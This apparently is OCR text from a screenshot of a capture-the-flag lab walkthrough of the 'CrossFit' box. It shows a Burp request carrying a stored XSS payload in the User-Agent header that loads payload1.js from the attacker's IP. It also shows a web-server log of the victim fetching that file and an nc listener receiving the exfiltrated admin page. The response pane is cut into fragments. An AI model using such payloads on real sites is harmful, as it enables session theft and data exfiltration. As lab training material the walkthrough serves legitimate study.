 Request
Pretty Raw \n Actions
1 POST /blog-single.php HTTP/1.1
2 Host: gym-club.crossfit.htb
3 Content-Length: 88
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://gym-club.crossfit.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: <img src=x
onerror="document.body.appendChild(document.createElement('script')).src='
//10.10.14.11/payload1.js'">
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://baidu.com
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 name=123&email=123%40qq.com&phone=123&message=<img src=1
onerror=alert(1)>&submit=submit
Response
Pretty Raw Render \n
263
264
265
266
267 </
268 <d
269
270
271
272
273
274
275 </
276 </di
277 </div>
278 <div c
<h4>
XS
</h4
<hr>
A se
</div>
<br>
279 <h4>
Le
</h4
280
281 <for
282 <d
283
284
285
286
287
288
289
> python3 -m http.server 80
Serving HTTP on :: port 80 (http://[::]:80/) ...
::ffff:10.10.10.208 - - [12/Aug/2021 00:28:34] "GET /payload1.js HTTP/1.1" 200 -
::ffff:10.10.10.208 - - [12/Aug/2021 00:28:46] "GET /payload1.js HTTP/1.1" 200 -
nc (nc)
Last login: Thu Aug 12 00:28:12 on ttys005
~/train
> nc -lv 0.0.0.0 2233
~/train
> nc -lv 0.0.0.0 2233
POST / HTTP/1.1
Host: 10.10.14.11:2233
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://gym-club.crossfit.htb/security_threat/report.php
Content-Type: text/plain;charset=UTF-8
Content-Length: 886
Origin: http://gym-club.crossfit.htb
Connection: keep-alive
<!DOCTYPE html>
<html>
<head>
<title>FTP Hosting - Account Management</title>
<link href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.0.0-alpha/css/bootstrap.cs
el="stylesheet">
</head>
<body>
<br>
<div class="container">
<div class="row">
<div class="col-lg-12 margin-tb">
<div class="pull-left">
<h2>FTP Hosting - Account Management</h2>
</div>
<div class="pull-right">